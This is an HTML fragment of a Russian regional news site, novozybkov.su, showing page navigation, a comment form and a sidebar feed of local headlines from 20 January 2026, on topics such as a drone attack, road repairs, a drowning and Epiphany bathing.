%D0%BE%D0%B5%20%D1%87%D0%B8%D1%81%D0%BB%D0%BE%C2%BB" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b5-%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d0%bc%d0%b5%d1%81%d1%82%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d1%80%d1%82%d0%be%d1%84/" rel="prev"><span class="meta-nav">&larr;</span> В брянской кухне много местных картофельных блюд</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d1%8b-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%82%d0%b2%d0%b5%d1%82%d1%8f%d1%82-%d0%bd/" rel="next">Специалисты из Новозыбкова ответят на вопросы по школьным обедам <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BA-%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D1%83-%D1%83%D1%87%D0%B5%D0%B1%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B3%D0%BE%D0%B4%D0%B0-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B9-%D0%B3%D0%BE%D1%81%D1%83%D0%B4/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='168836' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="23acf587d3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="157"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208476" class="post-208476 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5\/","headline":"Среди студентов Брянской области преобладают мужчины","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_19-56-18.jpg","dateCreated":"2026-01-20T19:58:24+00:00","datePublished":"2026-01-20T19:58:24+00:00","dateModified":"2026-01-20T19:58:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5/" title="Среди студентов Брянской области преобладают мужчины" rel="bookmark">Среди студентов Брянской области преобладают мужчины</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T19:58:24+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T19:58:24+03:00">19:58</time></div></header></article><div class="entry-row"><article id="post-208474" class="post-208474 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6\/","headline":"В Брянской области убиты двое мирных жителей при атаке украинского дрона","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T19:28:36+00:00","datePublished":"2026-01-20T19:28:36+00:00","dateModified":"2026-01-20T19:28:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6/" title="В Брянской области убиты двое мирных жителей при атаке украинского дрона" rel="bookmark">В Брянской области убиты двое мирных жителей при атаке украинского дрона</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T19:28:36+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T19:28:36+03:00">19:28</time></div></header></article></div><div class="entry-row"><article id="post-208471" class="post-208471 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5\/","headline":"Дорогу под Новозыбковом продолжат ремонтировать","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2026-01-20_18-02-13.png","dateCreated":"2026-01-20T18:04:49+00:00","datePublished":"2026-01-20T18:04:49+00:00","dateModified":"2026-01-20T18:04:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%be%d1%80%d0%be%d0%b3%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b0%d1%82-%d1%80%d0%b5/" title="Дорогу под Новозыбковом продолжат ремонтировать" rel="bookmark">Дорогу под Новозыбковом продолжат ремонтировать</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T18:04:49+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T18:04:49+03:00">18:04</time></div></header></article></div><div class="entry-row"><article id="post-208468" class="post-208468 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be\/","headline":"Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_17-35-26.jpg","dateCreated":"2026-01-20T17:40:31+00:00","datePublished":"2026-01-20T17:40:31+00:00","dateModified":"2026-01-20T17:40:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b8%d0%bb%d1%8b%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%be%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d0%bf%d1%80%d0%be/" title="Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей" rel="bookmark">Рядом с жилым комплексом в Брянске провалились под лёд и утонули двое детей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T17:40:31+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T17:40:31+03:00">17:40</time></div></header></article></div><div class="entry-row"><article id="post-208466" class="post-208466 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T17:32:37+00:00","datePublished":"2026-01-20T17:32:37+00:00","dateModified":"2026-01-20T17:32:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-39/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T17:32:37+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T17:32:37+03:00">17:32</time></div></header></article></div><div class="entry-row"><article id="post-208464" class="post-208464 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9\/","headline":"Важное для 11-классников и их родителей про ЕГЭ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T14:52:55+00:00","datePublished":"2026-01-20T14:52:55+00:00","dateModified":"2026-01-20T14:52:55+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b0%d0%b6%d0%bd%d0%be%d0%b5-%d0%b4%d0%bb%d1%8f-11-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%b8-%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/" title="Важное для 11-классников и их родителей про ЕГЭ" rel="bookmark">Важное для 11-классников и их родителей про ЕГЭ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T14:52:55+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T14:52:55+03:00">14:52</time></div></header></article></div><div class="entry-row"><article id="post-208456" class="post-208456 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b\/","headline":"Заледенело здание котельной в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_14-37-38.jpg","dateCreated":"2026-01-20T14:41:00+00:00","datePublished":"2026-01-20T14:41:00+00:00","dateModified":"2026-01-20T14:41:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" title="Заледенело здание котельной в Новозыбкове" rel="bookmark">Заледенело здание котельной в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T14:41:00+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T14:41:00+03:00">14:41</time></div></header></article></div><div class="entry-row"><article id="post-208454" class="post-208454 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82\/","headline":"В Новозыбкове суд признал недействительным отцовство граждан Таджикистана ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T13:42:07+00:00","datePublished":"2026-01-20T13:42:07+00:00","dateModified":"2026-01-20T13:42:07+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82/" title="В Новозыбкове суд признал недействительным отцовство граждан Таджикистана " rel="bookmark">В Новозыбкове суд признал недействительным отцовство граждан Таджикистана </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T13:42:07+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T13:42:07+03:00">13:42</time></div></header></article></div><div class="entry-row"><article id="post-208446" class="post-208446 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba\/","headline":"Свыше двух тысяч человек окунулись в крещенские купели в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260120_120015.webp","dateCreated":"2026-01-20T12:06:06+00:00","datePublished":"2026-01-20T12:06:06+00:00","dateModified":"2026-01-20T12:06:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba/" title="Свыше двух тысяч человек окунулись в крещенские купели в Брянской области" rel="bookmark">Свыше двух тысяч человек окунулись в крещенские купели в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T12:06:06+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T12:06:06+03:00">12:06</time></div></header></article></div><div class="entry-row"><article id="post-208443" class="post-208443 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10\/","headline":"Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/свекла.jpg","dateCreated":"2026-01-20T11:44:08+00:00","datePublished":"2026-01-20T11:44:08+00:00","dateModified":"2026-01-20T11:44:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10/" title="Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий" rel="bookmark">Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T11:44:08+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T11:44:08+03:00">11:44</time></div></header></article></div><div class="entry-row"><article id="post-208437" class="post-208437 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc\/","headline":"Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 